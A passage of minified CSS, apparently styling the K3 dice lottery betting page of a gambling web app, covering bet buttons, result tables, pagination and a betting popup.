.K3B__C-bettingList>div.numodd[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{font-size:.75rem;flex-direction:row;align-items:center;height:2.5rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numodd[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem;box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]{background:#40ad72;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C[data-v-7793fbf7]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div[data-v-7793fbf7]{overflow:hidden;width:50%;height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div.active[data-v-7793fbf7]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C[data-v-7793fbf7]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-head[data-v-7793fbf7]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body[data-v-7793fbf7]{line-height:2.5rem;color:#414141}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]{background:#ffffff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-7793fbf7]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium[data-v-7793fbf7]{display:flex;height:100%;max-width:3.88rem;margin:auto;align-items:center;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium>div[data-v-7793fbf7]{width:1.25rem;height:1.25rem;background-repeat:no-repeat;background-size:1.25rem;background-position:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/1ds-ec3f6378.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/2ds-a6b801fa.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/3ds-0d9ac13a.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/4ds-688ed3a8.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/5ds-fa8368fe.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/6ds-c1eb11b3.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7]{padding:1.13rem 6rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination{width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .MyGameRecord__C[data-v-7793fbf7]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount.action[data-v-7793fbf7]{transform:translate(-50%)!important}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .clear[data-v-7793fbf7]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .txt[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .amount[data-v-7793fbf7]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .refreshing[data-v-7793fbf7]{animation:myRotate-7793fbf7 1s linear infinite;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .recharge[data-v-7793fbf7]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a[data-v-7793fbf7]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a .img[data-v-7793fbf7]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{width:100%}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body[data-v-7793fbf7]{padding:0 .25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-7793fbf7]{margin-top:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]:last-child{justify-content:flex-start}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-7793fbf7]{height:1.88rem;width:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-7793fbf7]{color:#fff;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-7793fbf7]{display:flex;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-7793fbf7]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-7793fbf7]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7] .van-field{padding:1px 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div[data-v-7793fbf7]{width:1.75rem;height:1.75rem;line-height:1.75rem;text-align:center;background:#b5b5b5;border-radius:1.75rem;font-size:.88rem;color:#fff;margin:.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numA[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);border-radius:.38rem;width:2.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .red[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover;color:#e93333;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .green[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover;color:#2f9c61;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2[data-v-7793fbf7]{display:flex;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-d[data-v-7793fbf7]{height:1.63rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);border-radius:.38rem;color:#fff;line-height:1.63rem;text-align:center;margin:1px .13rem;font-size:.88rem;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o[data-v-7793fbf7]{height:1.63rem;display:flex;align-items:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;text-align:center;overflow:hidden;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]{height:100%;line-height:1.63rem;padding:0 .38rem;flex:none;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]:last-child{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o+div[data-v-7793fbf7]{margin-left:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2-r[data-v-7793fbf7]{width:max-content;height:1.63rem;line-height:1.63rem;padding:0 1.5rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;font-size:.88rem;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .list[data-v-7793fbf7]{display:flex;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot[data-v-7793fbf7]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-7793fbf7]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-7793fbf7]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .bgcolor[data-v-7793fbf7]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-btn[data-v-7793fbf7]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .bgcolor[data-v-7793fbf7]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_k3_page .c-row[data-v-7793fbf7]{display:flex}.home_allLotteryGames_k3_page .c-row-between[data-v-7793fbf7]{justify-content:space-between}.home_allLotteryGames_k3_page .c-row-middle[data-v-7793fbf7]{align-items:center}.home_allLotteryGames_k3_page .c-line[data-v-7793fbf7]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_k3_page .c-row-center[data-v-7793fbf7],.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{justify-content:center}.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{align-items:center}@keyframes myRotate-7793fbf7{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-7793fbf7]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-7793fbf7]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-7793fbf7]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-7793fbf7]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-7793fbf7]{margin-right:.31rem}.urPKStyle .Betting__Popup-foot-s[data-v-7793fbf7]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-7793fbf7]{margin-right:0!important;margin-left:.25rem}.urPKStyle 